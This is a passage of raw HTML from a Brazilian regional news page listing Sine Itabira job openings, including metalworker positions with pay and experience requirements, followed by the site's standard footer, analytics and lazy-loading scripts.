</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">25</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span><b></b></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Experiência</b></span><span style="color: #000000;">: </span><strong><span style="color: #000000;">6 meses (comprovada)</span></strong></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$ 2.101,00</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7505091</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">6321-20</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">SERRALHEIRO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">2</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Vaga para trabalhar em serralheria no bairro Alto Pereira.</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Escolaridade: </b></span><span style="color: #000000;">Ensino </span><span style="color: #000000;">fundamental</span><b></b></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Experiência</b></span><span style="color: #000000;">: </span><span style="color: #000000;">6 meses</span></span></span></p><p align="left"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span style="color: #000000;"><b>Salário: </b></span><span style="color: #000000;">R$</span><span style="color: #000000;">2.000,00</span><span style="color: #000000;"> + </span><span style="color: #000000;">benefícios</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7501779</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">7244-40</span></span></strong></span></p><div id='taboola-below-article-thumbnails'></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+09%2F02&url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02&via=LesteMais.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+09%2F02 %0A%0A https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lestemais.com/author/admin">admin</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://lestemais.com/author/admin"></span><meta itemprop="datePublished" content="2024-02-09T08:17:36-03:00"><meta itemprop="dateModified" content="2024-02-09T08:17:36-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png"></span><meta itemprop="name" content="LesteMais.com"></span><meta itemprop="headline " content="Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/lestemais.com/wp-content/uploads/2022/10/emprego.jpg?fit=700%2C466&ssl=1"><meta itemprop="width" content="700"><meta itemprop="height" content="466"></span></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><div id="taboola-right-rail-thumbnails"></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-216"><a href="https://lestemais.com/">Home</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-107"><a href="https://lestemais.com/contato">Contato</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2006 - 2025 | Direitos Reservados |  lestemais@gmail.com</div></div></div></div></div></div> <script type="litespeed/javascript" data-src="https://lestemais.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({article:'auto'});_taboola.push({listenTo:'render',handler:function(p){TRC.modDebug.logMessageToServer(2,"wordpress-integ")}});_taboola.push({additional_data:{sdkd:{"os":"Wordpress","osv":"6.8.3","php_ver":"8.2.27","sdkt":"Taboola Wordpress Plugin","sdkv":"3.0.2","loc_mid":"","loc_home":""}}});!function(e,f,u){e.async=1;e.src=u;f.parentNode.insertBefore(e,f)}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/lestemais-lestemais/loader.js')</script><script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/lestemais.com\/wp-json\/","permalinkStructure":"\/%postname%"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script><script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/lestemais.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/lestemais.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Aguarde...";var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";var td_email_incorrect="E-mail incorreto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#004902";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";var tdBlockNonce="f54b2be2de";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script><script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-BS8MMVNNGG"></script><script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-BS8MMVNNGG')</script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({mode:'alternating-thumbnails-a',container:'taboola-below-article-thumbnails',placement:'Below Article Thumbnails',target_type:'mix'})</script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-a-sidebar',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'})</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({flush:!0})</script><script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('link').forEach(function(e){'not all'===e.media&&e.dataset.media&&(e.media=e.dataset.media,delete e.dataset.media)});var e=document.getElementById('jetpack-boost-critical-css');e&&(e.media='not all')})</script><script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https:\/\/lestemais.com\/wp-admin\/admin-ajax.php","nonce":"f7ef4a6612","post_id":"49495"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"104396922\",\"post\":\"49495\",\"tz\":\"-3\",\"srv\":\"lestemais.com\",\"j\":\"1:15.2\"}")]);_stq.push(["clickTrackerInit","104396922","49495"])</script><script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="td-generated-footer-js"></script><script type="litespeed/javascript">var td_res_context_registered_atts=[]</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://lestemais.com/wp-content/litespeed/js/5207accd5e98fc07184e05e719aa00e6.js?ver=bf5e1"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-29 20:41:41 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 20:41:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->